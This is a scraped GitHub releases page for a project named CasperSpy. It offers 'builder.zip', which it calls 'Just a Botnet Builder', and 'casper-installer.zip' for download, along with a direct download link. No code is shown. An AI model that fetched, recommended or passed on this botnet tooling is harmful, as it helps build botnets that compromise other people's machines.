 .com/dhanumurti/casperspy/releases
Google
Latest release
CasperSpy Builder Free
Edit
v2.0
dhanumurti released this 20 hours ago
27b5f18
Just a Botnet Builder
builder.zip
Source code (zip)
Source code (tar.gz)
1.01 MB
v2.1
CasperLauncher and CasperSpy
Edit
4b09606
dhanumurti released this 2 days ago · 18 commits to master since this release
Try and feel the power...
casper-installer.zip
Source code (zip)
Source code (tar.gz)
© 2014 GitHub, Inc. Terms Privacy Security Contact
Status API Training Shop Blog About
i/casperspy/releases/download/v2.0/builder.zip